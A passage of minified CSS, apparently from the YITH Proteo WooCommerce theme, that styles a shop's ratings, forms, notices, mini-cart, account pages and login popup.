.widget_shopping_cart{display:none}.site-header-cart .product_list_widget{margin:0;padding:0}.star-rating,body .wc-block-grid__product-rating .star-rating,body .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-family:star;font-weight:400;color:#1f1f1f}.star-rating:before,body .wc-block-grid__product-rating .star-rating:before,body .wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before{content:"SSSSS";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span,body .wc-block-grid__product-rating .star-rating span,body .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before,body .wc-block-grid__product-rating .star-rating span:before,body .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before{content:"SSSSS";top:0;position:absolute;left:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:star;content:"S";color:#1f1f1f;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"S";color:#1f1f1f;opacity:.25}p.stars:hover a:before{content:"S";color:#fdc100;opacity:1}p.stars.selected a.active:before{content:"S";color:#fdc100;opacity:1}p.stars.selected a.active~a:before{content:"S";color:#fdc100;opacity:.25}p.stars.selected a:not(.active):before{content:"S";color:#fdc100;opacity:1}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#17b4a9}.woocommerce-password-strength.short{color:#f44336}.woocommerce-password-strength.bad{color:#f44336}.woocommerce-password-strength.good{color:#e0e0e0}.form-row{padding:0 15px;margin-bottom:35px}.form-row.woocommerce-invalid input,.form-row.woocommerce-invalid label{color:#f44336;border-color:#f44336}.form-row.woocommerce-invalid input+.separator,.form-row.woocommerce-invalid label+.separator{background:#f44336}.form-row label{display:block;margin-bottom:5px}.form-row label+span{display:block}.form-row input[type=email],.form-row input[type=password],.form-row input[type=search],.form-row input[type=tel],.form-row input[type=text],.form-row input[type=url],.form-row select,.form-row textarea{width:100%}.form-row.form-row-first{width:50%;float:left;clear:both}.form-row.form-row-last{width:50%;float:right}.form-row.form-row-wide{clear:both;width:100%}.form-row.place-order{padding-left:0;padding-right:0;margin-bottom:0}.woocommerce-input-wrapper .select2-container .select2-selection{margin-top:0}.woocommerce-additional-fields__field-wrapper,.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{margin-left:-15px;margin-right:-15px}.required{color:red}.quantity{margin-bottom:15px;margin-right:15px;display:inline-block;vertical-align:middle;max-width:70px;white-space:nowrap;width:100%}.quantity input{text-align:center;line-height:normal;color:#1f1f1f;font-family:inherit;vertical-align:middle;padding-right:30px;display:inline-block;width:100%}.quantity span.product-qty-arrows{font-size:.6em;display:inline-block;vertical-align:middle;margin-left:-30px}.quantity span.product-qty-arrows span{cursor:pointer;display:block;padding:3px 0}.quantity input[type=hidden]+span.product-qty-arrows{display:none}.woocommerce-notices-wrapper{position:relative}.woocommerce-notices-wrapper [role=alert]{opacity:0;animation:slide-left 5s ease;top:20%;max-width:600px;position:fixed;z-index:1000;right:0;visibility:hidden}.woocommerce-notices-wrapper [role=alert]:empty{display:none}.entry-content .ywgc_enter_code p,.entry-content p.woocommerce-Message,.entry-content p.woocommerce-error,.entry-content p.woocommerce-info,.entry-content p.woocommerce-message,body.woocommerce-checkout .checkout_coupon p,p.woocommerce-Message,p.woocommerce-error,p.woocommerce-info,p.woocommerce-message{font-size:var(--proteo-woo_messages_font_size, 1rem)}.woocommerce-message[role=alert]{opacity:0;animation:slide-left 5s ease;top:20%;max-width:600px;position:fixed;z-index:1000;right:0;visibility:hidden}div.wpcf7-response-output{opacity:0;animation:slide-left 5s ease;top:20%;max-width:600px;position:fixed;z-index:1000;right:0;visibility:hidden}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{content:"";display:table;table-layout:fixed;clear:both;width:100%}.woocommerce-message{border-color:var(--proteo-woo_messages_default_accent_color,#17b4a9)}.woocommerce-info{border-color:var(--proteo-woo_messages_info_accent_color,#e0e0e0)}.woocommerce-error{border-color:var(--proteo-woo_messages_error_accent_color,#f44336)}.woocommerce-error,.woocommerce-info,.woocommerce-message,div.wpcf7-response-output{padding:35px 15px 30px 30px;list-style-type:none;margin-bottom:15px;border-radius:0;border-width:0 10px 0 0;border-style:solid;color:#000;font-size:var(----proteo-woo_messages_font_size, 1rem);font-weight:500;box-shadow:0 0 20px 0 rgba(0,0,0,.15);background-color:#fff}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button,div.wpcf7-response-output a.button{float:right;margin-bottom:0;text-transform:uppercase;font-size:.8125em}.woocommerce-error ul,.woocommerce-info ul,.woocommerce-message ul,div.wpcf7-response-output ul{list-style-type:none;padding:0;margin:0}.woocommerce-error p,.woocommerce-info p,.woocommerce-message p,div.wpcf7-response-output p{font-size:inherit}@keyframes slide-left{0%{opacity:0;visibility:hidden;transform:translateX(50px)}10%{opacity:1;visibility:visible;transform:translateX(0)}90%{opacity:1;visibility:visible;transform:translateX(0)}100%{opacity:0;visibility:hidden;transform:translateX(50px)}}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;z-index:9999;background-color:var(--proteo-store_notice_bg_color);color:var(--proteo-store_notice_text_color);font-size:var(--proteo-store_notice_font_size)}.demo_store a.woocommerce-store-notice__dismiss-link{float:right}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale,span.onsale{position:absolute;z-index:10;display:inline-block;padding:5px;top:7.5px;line-height:normal;font-weight:700;text-transform:uppercase;left:auto;right:7.5px;border:none;border-radius:0;margin:0;background-color:var(--proteo-sale_badge_bg_color,#448a85);color:var(--proteo-sale_badge_text_color,#fff);font-size:var(--proteo-sale_badge_font_size, 13px)}.woocommerce-form-coupon{border:1px solid #ebebeb;padding:15px;margin-bottom:35px}.woocommerce-form-coupon .form-row-first{padding-left:0}.woocommerce-form-coupon .form-row-last{padding-right:0}.woocommerce-breadcrumb{text-align:center;text-transform:uppercase;font-size:.9375rem;color:#9d9d9d}.woocommerce-breadcrumb a{text-decoration:none;color:inherit}.woocommerce-breadcrumb a:hover{text-decoration:underline;color:var(--proteo-general_link_hover_color,#448a85)}.woocommerce-page.archive .woocommerce-breadcrumb{text-align:var(--proteo-page_title_align)}nav.woocommerce-breadcrumb+header h1{margin-top:0}.woocommerce-ordering{margin-bottom:50px;display:inline-block;text-align:initial}.yith-proteo-before-shop-loop{text-align:right}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.selectBox-options .selectBox-selected a{background-color:#448a85!important;color:#fff}.select2-container .select2-selection,.woocommerce a.selectBox.selectBox-dropdown{outline:0;margin-top:-5px;padding:8px 10px 7px 2px}.select2-container .select2-selection .select2-selection__rendered,.woocommerce a.selectBox.selectBox-dropdown .select2-selection__rendered{line-height:1.8}.select2-container--default .select2-selection--single .select2-selection__arrow{top:5px;right:5px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;font-size:.8em;padding:5px;line-height:normal;top:0;bottom:0;left:0;margin:0;display:contents}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"";display:block;background-image:url(https://soundfeet.com/wp-content/themes/yith-proteo/img/sort-icon.svg);background-position:center;background-repeat:no-repeat;background-size:15px;width:20px;height:26px}.select2-dropdown,.selectBox-dropdown-menu{font-size:var(--proteo-forms_input_font_size);border:none;box-shadow:0 1px 30px rgba(0,0,0,.25);border-radius:0}.select2-dropdown .select2-search__field,.selectBox-dropdown-menu .select2-search__field{border:1px solid #cdcdcd;outline:0}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:15px}.select2-dropdown.select2-dropdown--above,.selectBox-dropdown-menu.select2-dropdown--above{top:0}.select2-dropdown .select2-results__option,.selectBox-dropdown-menu .select2-results__option{padding:6px 15px}.select2-dropdown .select2-results__option:first-child,.selectBox-dropdown-menu .select2-results__option:first-child{padding-top:15px}.select2-dropdown .select2-results__option:last-child,.selectBox-dropdown-menu .select2-results__option:last-child{padding-bottom:15px}.select2-dropdown .select2-results__option.select2-results__option--highlighted,.select2-dropdown .select2-results__option.select2-results__option[data-selected=true],.selectBox-dropdown-menu .select2-results__option.select2-results__option--highlighted,.selectBox-dropdown-menu .select2-results__option.select2-results__option[data-selected=true]{color:var(--proteo-main_color_shade,#448a85)!important;background-color:#fff!important;outline:0}.select2-dropdown .select2-results__option.select2-results__option[data-selected=true],.selectBox-dropdown-menu .select2-results__option.select2-results__option[data-selected=true]{font-weight:500}.select2-dropdown .select2-results__option ul li,.selectBox-dropdown-menu .select2-results__option ul li{padding:6px 15px 6px 6px!important}.select2-dropdown .select2-results__option ul li:first-child,.selectBox-dropdown-menu .select2-results__option ul li:first-child{padding-top:0!important}.selectBox-dropdown-menu{margin-top:15px}.selectBox-dropdown-menu li{background:0 0}.selectBox-dropdown-menu li:first-child{padding-top:5px}.selectBox-dropdown-menu li:last-child{padding-bottom:5px}.selectBox-dropdown-menu li a{cursor:pointer;text-transform:uppercase}.selectBox-dropdown-menu li.selectBox-selected a{color:#448a85!important;background-color:#fff!important;outline:0;font-weight:500}.selectBox-dropdown-menu li.selectBox-hover a{color:#448a85!important;background-color:#fff!important;outline:0}.pp_overlay+.select2-container{z-index:100000}.pswp__bg{background:var(--proteo-main_color_shade,#448a85)}.min-cart-subtotal,.price,.product-price .value{color:#1f1f1f;margin-bottom:5px;display:block}.min-cart-subtotal del,.price del,.product-price .value del{font-size:.9em;font-weight:400;margin-right:5px}.min-cart-subtotal ins,.price ins,.product-price .value ins{background:0 0}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--proteo-base_font_color,#404040);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:simple-line-icons;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e087";text-decoration:none;margin-left:0;margin-top:-2px;vertical-align:middle;display:inline-block}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{opacity:.5}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:0;background:var(--proteo-main_color_shade,#448a85);box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:var(--proteo-main_color_shade,#448a85)}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.widget_shopping_cart{position:relative}.widget_shopping_cart>a{display:block;color:inherit;font-size:2rem;text-decoration:none}.widget_shopping_cart .widget_shopping_cart_content{min-width:45px}.widget_shopping_cart .proceed-to-cart-icon{color:inherit;text-decoration:none;display:block}.widget_shopping_cart .proceed-to-cart-icon span.lnr{font-size:1.8rem}.widget_shopping_cart .proceed-to-cart-icon span.lnr+span{margin-left:5px}.widget_shopping_cart .proceed-to-cart-icon:hover span.lnr{color:var(--proteo-header_menu_hover_color,#448a85)}.widget_shopping_cart .proceed-to-cart-icon img.custom-cart-icon{display:inline;vertical-align:middle}.widget_shopping_cart .proceed-to-cart-icon img.custom-cart-icon+span{margin-left:5px;vertical-align:middle}.widget_shopping_cart .yith-proteo-mini-cart-content{position:absolute;min-width:280px;box-shadow:3px 0 15px rgba(0,0,0,.15);right:0;padding:15px;background:var(--proteo-header_bg_color,#fff);border-radius:5px;top:100%;opacity:0;visibility:hidden;transition:all ease .3s;font-size:16px}.widget_shopping_cart .yith-proteo-mini-cart-content:before{content:"";display:block;width:50px;height:15px;top:-15px;position:absolute;right:0}.widget_shopping_cart .yith-proteo-mini-cart-content ul{list-style-type:none;padding:0;margin:0 0 20px;max-height:30vh;overflow-y:scroll}.widget_shopping_cart .yith-proteo-mini-cart-content ul::-webkit-scrollbar{-webkit-appearance:none;width:7px}.widget_shopping_cart .yith-proteo-mini-cart-content ul::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.4);box-shadow:0 0 1px rgba(255,255,255,.4)}.widget_shopping_cart .yith-proteo-mini-cart-content ul li{position:relative;display:table;width:100%;margin-bottom:15px;padding-left:30px}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>a:not(.remove){min-height:60px}.widget_shopping_cart .yith-proteo-mini-cart-content ul li img{max-width:50px;vertical-align:top;margin-right:10px;float:left}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>*{display:inline-block;font-size:.9375rem;font-weight:700;color:var(--proteo-header_menu_color,#404040);text-decoration:none;line-height:normal;position:relative}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>:hover{color:var(--proteo-general_link_color,#448a85)}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>.remove{text-decoration:none;background:0 0;color:#9e9e9e;display:inline-block;font-size:24px;font-weight:400;position:absolute;left:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;height:2rem;line-height:2rem}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>.remove:hover{color:#000}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>.quantity{display:block;float:none;text-align:right;position:absolute;bottom:2px;left:90px;margin:0;font-weight:400;color:#9a9a9a}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>.variation{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__total.total{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons{margin-top:0;margin-bottom:0}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.wc-forward{font-weight:700;padding:5px 0;margin-bottom:20px;border:none;font-size:.75em;margin-right:0;background:0 0;color:var(--proteo-general_link_color,#448a85)}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.wc-forward:after{content:"\e876";margin-left:5px;display:inline;font-size:.8em;font-family:Linearicons-Free;font-style:normal;font-weight:800;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.wc-forward:hover{text-decoration:underline;color:var(--proteo-general_link_hover_color)}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.checkout{display:block;margin-bottom:15px;text-transform:uppercase;font-weight:700;text-align:center;padding:.9375rem 2.8125rem;vertical-align:middle;border-style:solid;border-width:2px;border-color:var(--proteo-main_color_shade,#448a85);background-color:transparent;color:var(--proteo-main_color_shade,#448a85)}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.checkout:after{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content .woocommerce-mini-cart__buttons a.checkout:hover{background-color:var(--proteo-main_color_shade,#448a85);border-color:var(--proteo-main_color_shade,#448a85);color:#fff;text-decoration:none}.widget_shopping_cart:hover .yith-proteo-mini-cart-content{top:calc(100% + 15px);opacity:1;visibility:visible;z-index:10}.widget_shopping_cart p.items-count{padding:0 0 0 30px;font-weight:500}#secondary .widget_shopping_cart .widget_shopping_cart_content .proceed-to-cart-icon{display:none}#secondary .widget_shopping_cart .widget_shopping_cart_content p.items-count{padding:0}#secondary .widget_shopping_cart .yith-proteo-mini-cart-content{position:static;opacity:1;visibility:visible;box-shadow:none;padding:0}.widget_products ul.product_list_widget li,.widget_recently_viewed_products ul.product_list_widget li,.widget_top_rated_products ul.product_list_widget li{display:table;width:100%;margin-bottom:40px}.widget_products ul.product_list_widget li .product-image,.widget_products ul.product_list_widget li .product-info,.widget_recently_viewed_products ul.product_list_widget li .product-image,.widget_recently_viewed_products ul.product_list_widget li .product-info,.widget_top_rated_products ul.product_list_widget li .product-image,.widget_top_rated_products ul.product_list_widget li .product-info{display:table-cell;vertical-align:middle}.widget_products ul.product_list_widget li .product-image,.widget_recently_viewed_products ul.product_list_widget li .product-image,.widget_top_rated_products ul.product_list_widget li .product-image{width:30%;padding-right:25px;vertical-align:middle}.widget_products ul.product_list_widget li .product-image a,.widget_recently_viewed_products ul.product_list_widget li .product-image a,.widget_top_rated_products ul.product_list_widget li .product-image a{font-size:0;display:inline-block;vertical-align:middle}.widget_products ul.product_list_widget li a,.widget_recently_viewed_products ul.product_list_widget li a,.widget_top_rated_products ul.product_list_widget li a{text-decoration:none}.widget_products ul.product_list_widget li .product-info .product-title,.widget_recently_viewed_products ul.product_list_widget li .product-info .product-title,.widget_top_rated_products ul.product_list_widget li .product-info .product-title{display:block;font-size:var(--proteo-catalog_product_title_font_size, .875rem);color:var(--proteo-catalog_product_title_color,#404040);line-height:normal;margin-top:0;margin-bottom:5px;font-weight:500}.widget_products ul.product_list_widget li .product-info .amount,.widget_recently_viewed_products ul.product_list_widget li .product-info .amount,.widget_top_rated_products ul.product_list_widget li .product-info .amount{color:var(--proteo-catalog_product_price_color,#1f1f1f);font-size:var(--proteo-catalog_product_price_font_size, .875rem);font-weight:600}.widget_products ul.product_list_widget li .product-info del .amount,.widget_recently_viewed_products ul.product_list_widget li .product-info del .amount,.widget_top_rated_products ul.product_list_widget li .product-info del .amount{font-size:1rem;margin-right:5px}.widget_products ul.product_list_widget li .product-info ins,.widget_recently_viewed_products ul.product_list_widget li .product-info ins,.widget_top_rated_products ul.product_list_widget li .product-info ins{background:0 0}.widget_products ul.product_list_widget li .product-info .star-rating,.widget_recently_viewed_products ul.product_list_widget li .product-info .star-rating,.widget_top_rated_products ul.product_list_widget li .product-info .star-rating{margin-bottom:5px}.widget_products ul.product_list_widget li .product-info .widget-product-short-description,.widget_recently_viewed_products ul.product_list_widget li .product-info .widget-product-short-description,.widget_top_rated_products ul.product_list_widget li .product-info .widget-product-short-description{margin-top:10px;font-size:.875rem}.widget_recent_reviews ul.product_list_widget li{margin-bottom:15px}.widget_recent_reviews ul.product_list_widget li img{float:left;max-width:40%;margin:0 25px 25px 0}.widget_recent_reviews ul.product_list_widget li .product-title{line-height:normal;margin-top:0;margin-bottom:5px;font-weight:500}.widget_recent_reviews ul.product_list_widget li .star-rating{margin-bottom:5px}.widget_recent_reviews ul.product_list_widget li .reviewer{font-size:.875rem}.widget_recent_reviews ul.product_list_widget li:after{content:"";display:block;clear:both}.widget_product_categories ul.product-categories li.cat-item{padding:5px 0}.widget_product_categories ul.product-categories .count{float:right}.widget_product_categories ul.product-categories ul.children{padding-left:15px}.widget_product_categories .select2-container{width:100%!important}li.wc-layered-nav-rating{margin-bottom:5px}li.wc-layered-nav-rating a{display:block;text-decoration:none}li.wc-layered-nav-rating a span.star-rating{display:inline-block;vertical-align:middle;margin-right:15px}li.wc-layered-nav-rating:after{content:"";display:block;clear:both}.woocommerce-account .entry-content li:not(.product),.woocommerce-account .entry-content p:not([class^=has]){font-size:1rem;line-height:1.8}.woocommerce-account .yith-proteo-my-account-sidebar{float:left;width:25%;clear:both}.woocommerce-account .yith-proteo-my-account-user-image{padding:30px 15px 15px;position:relative}.woocommerce-account .yith-proteo-my-account-user-image:before{content:"";display:block;background-color:#f2f2f2;position:absolute;left:-50vw;right:0;bottom:0;top:0;z-index:-1}.woocommerce-account .yith-proteo-my-account-user-image .user-photo{border-radius:0;border:none;margin-right:20px;display:inline-block;vertical-align:middle;line-height:0}.woocommerce-account .yith-proteo-my-account-user-image .user-photo img{max-width:130px;margin-bottom:15px}.woocommerce-account .yith-proteo-my-account-user-image .user-info{vertical-align:middle;display:inline-block;font-size:1em}.woocommerce-account .yith-proteo-my-account-user-image .user-info p{font-size:inherit;font-weight:600;margin:0}.woocommerce-account .yith-proteo-my-account-user-image .user-info span,.woocommerce-account .yith-proteo-my-account-user-image .user-info strong{display:block}.woocommerce-account .yith-proteo-my-account-user-image .user-info .user-email{font-size:.875em;color:#7b7b7b}.woocommerce-account .yith-proteo-my-account-user-image .user-info a{text-decoration:none;display:block}.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;padding:30px 0 100px}.woocommerce-account .woocommerce-MyAccount-navigation:before{content:"";display:block;background-color:#f9f9f9;position:absolute;left:-50vw;right:0;bottom:0;top:0;z-index:-1}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style-type:none;padding:0;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li>a{display:block;padding:15px;text-decoration:none;color:inherit;display:block;font-weight:600}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active>a,.woocommerce-account .woocommerce-MyAccount-navigation ul li>a:hover{color:var(--proteo-general_link_color,#448a85)}.woocommerce-account .woocommerce-MyAccount-navigation ul li .woocommerce-MyAccount-content{padding:10px}.woocommerce-account .woocommerce-MyAccount-content{float:left;padding-left:30px;width:75%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-column--billing-address,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-column--shipping-address{width:50%;float:left;max-width:initial;padding:0;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-content .my_account_orders tbody tr:first-child th{border-top:1px solid #ccc}.woocommerce-account .woocommerce-MyAccount-content .my_account_orders tbody th{vertical-align:middle;border-bottom:1px solid #ccc}.woocommerce-account .woocommerce-MyAccount-content .my_account_orders tbody .woocommerce-button{margin:7px 15px 7px 0}.woocommerce-account .woocommerce-MyAccount-content .order_details th{text-align:left;padding:15px}.woocommerce-account .woocommerce-MyAccount-content .order_details .product-subtotal,.woocommerce-account .woocommerce-MyAccount-content .order_details .product-total{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .order_details tfoot th{background:0 0;text-align:right;vertical-align:middle}.woocommerce-account .woocommerce-MyAccount-content .order_details tfoot td{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .order_details tfoot tr:first-child td{border-top:none}.woocommerce-account .woocommerce-MyAccount-content .account-info-box{border:1px solid #ebebeb;padding:15px 30px 30px;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-content .account-info-box p{font-size:inherit;line-height:normal}.woocommerce-account .woocommerce-MyAccount-content .account-info-box p b,.woocommerce-account .woocommerce-MyAccount-content .account-info-box p strong{font-weight:700}.woocommerce-account .woocommerce-MyAccount-content .account-info-box .actions{text-align:right}.woocommerce-account .woocommerce-MyAccount-content .account-info-box .button{font-size:.875rem;text-transform:uppercase;margin-bottom:0}.woocommerce-account ul.yith_proteo_dashboard_links{list-style-type:none;padding:0}.woocommerce-account ul.yith_proteo_dashboard_links li{display:inline-block;margin-bottom:30px}.woocommerce-account ul.yith_proteo_dashboard_links li>div{border:1px solid;padding:15px;text-align:center}.woocommerce-account ul.yith_proteo_dashboard_links li>div a{text-decoration:none;text-transform:uppercase;font-weight:600;color:inherit;font-size:1.125rem;transition:all ease .3s}.woocommerce-account ul.yith_proteo_dashboard_links li>div a .yith-proteo-myaccount-icons{display:block;text-align:center;font-size:3rem;margin-bottom:15px;margin-top:15px}.woocommerce-account ul.yith_proteo_dashboard_links li>div a:hover{color:var(--proteo-general_link_color,#448a85)}#customer_login.col2-set.u-columns{margin:0 -15px}#customer_login.col2-set.u-columns:after{content:"";display:block;clear:both}#customer_login.col2-set.u-columns .col-1,#customer_login.col2-set.u-columns .col-2{width:50%;float:left;max-width:initial;position:relative}#customer_login.col2-set.u-columns .col-1 p,#customer_login.col2-set.u-columns .col-2 p{padding-left:15px;padding-right:15px}#customer_login.col2-set.u-columns .col-1 form,#customer_login.col2-set.u-columns .col-2 form{padding:25px 15px 15px;margin-bottom:35px;border:1px solid;position:relative}#customer_login.col2-set.u-columns .col-1 form .woocommerce-form__label-for-checkbox,#customer_login.col2-set.u-columns .col-2 form .woocommerce-form__label-for-checkbox{margin-bottom:15px}#customer_login.col2-set.u-columns .col-1 form.register,#customer_login.col2-set.u-columns .col-2 form.register{border:none;background:#ebebeb}#customer_login.col2-set.u-columns .col-1 form.register:before,#customer_login.col2-set.u-columns .col-2 form.register:before{content:"";display:block;right:-4000px;width:4000px;top:0;background:#ebebeb;bottom:0;position:absolute}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em;word-break:initial}.wp-block-image figure.aligncenter img{display:block;margin-left:auto;margin-right:auto;margin-bottom:15px}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.yith-proteo-footer-credits-download{text-align:center;padding:85px 0 120px}.yith-proteo-footer-credits-download .yith-proteo-theme-logo{margin:0 30px 0 0;font-size:3rem;font-weight:600;line-height:normal;transition:all ease .3s;color:#404040}.yith-proteo-footer-credits-download .yith-proteo-theme-description p{font-size:1rem;font-weight:500;color:#404040;line-height:normal}.yith-proteo-footer-credits-download .yith-proteo-theme-description p .lnr{font-size:1.5em;vertical-align:text-bottom}.yith-proteo-footer-credits-download .download-proteo{margin-bottom:15px;margin-top:15px;font-size:1.25rem;font-weight:600;text-align:center;padding:22px 60px 21px;vertical-align:middle;transition:all ease .3s}.woocommerce .ywcps-wrapper .ywcps-slider>.row{margin:0!important}.woocommerce .ywcps-wrapper ul.products{overflow:hidden;margin:0 auto 35px}.woocommerce .ywcps-wrapper ul.products .owl-item{padding:0 7.5px}.woocommerce .ywcps-wrapper ul.products .owl-item li.product{width:100%;padding:0}.woocommerce .ywcps-wrapper #nav_next_def_free,.woocommerce .ywcps-wrapper #nav_prev_def_free{top:30%;bottom:auto}.woocommerce .ywcps-wrapper #nav_next_def_free span:before,.woocommerce .ywcps-wrapper #nav_prev_def_free span:before{content:"";display:block;font-size:3rem;color:inherit}.woocommerce .ywcps-wrapper #nav_next_def_free span:hover,.woocommerce .ywcps-wrapper #nav_prev_def_free span:hover{color:var(--proteo-main_color_shade,#448a85)}.woocommerce .ywcps-wrapper #nav_next_def_free #default_prev,.woocommerce .ywcps-wrapper #nav_prev_def_free #default_prev{border:none;background:0 0}.woocommerce .ywcps-wrapper #nav_next_def_free #default_prev:before,.woocommerce .ywcps-wrapper #nav_prev_def_free #default_prev:before{content:"‹"}.woocommerce .ywcps-wrapper #nav_next_def_free #default_next,.woocommerce .ywcps-wrapper #nav_prev_def_free #default_next{border:none;background:0 0}.woocommerce .ywcps-wrapper #nav_next_def_free #default_next:before,.woocommerce .ywcps-wrapper #nav_prev_def_free #default_next:before{content:"›"}.woocommerce .ywcps-wrapper #nav_prev_def_free{left:-40px;opacity:1}.woocommerce .ywcps-wrapper #nav_next_def_free{right:-40px;opacity:1}body.yith_welrp_opened,html.yith_welrp_opened{overflow:hidden}#yith-welrp{display:none}#yith-welrp .yith-welrp-overlay,#yith-welrp .yith-welrp-popup-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;z-index:80}#yith-welrp .yith-welrp-popup-wrapper{overflow-x:hidden;overflow-y:auto}#yith-welrp .yith-welrp-popup-wrapper-region{padding:20px;z-index:80;width:100%}#yith-welrp .yith-welrp-popup{position:relative;margin-left:auto;margin-right:auto;display:none}#yith-welrp .yith-welrp-popup.additional .yith-welrp-popup-header{display:none}#yith-welrp .yith-welrp-popup .yith-welrp-popup-inner{position:relative}#yith-welrp .yith-welrp-popup .yith-welrp-popup-inner .yith-welrp-go-back,#yith-welrp .yith-welrp-popup .yith-welrp-popup-inner .yith-welrp-lost-password{font-size:.875rem}#yith-welrp .yith-welrp-popup .yith-welrp-popup-header{padding:15px 30px}#yith-welrp .yith-welrp-popup .yith-welrp-popup-header h4{margin:0;color:#9d9d9d;text-transform:uppercase;font-size:1rem}#yith-welrp .yith-welrp-popup .yith-welrp-popup-close{position:absolute;right:15px;top:20px;width:12px;height:12px;line-height:1;cursor:pointer}#yith-welrp .yith-welrp-popup .yith-welrp-popup-close:not(.custom){background-repeat:no-repeat;background-position:bottom}#yith-welrp .yith-welrp-popup 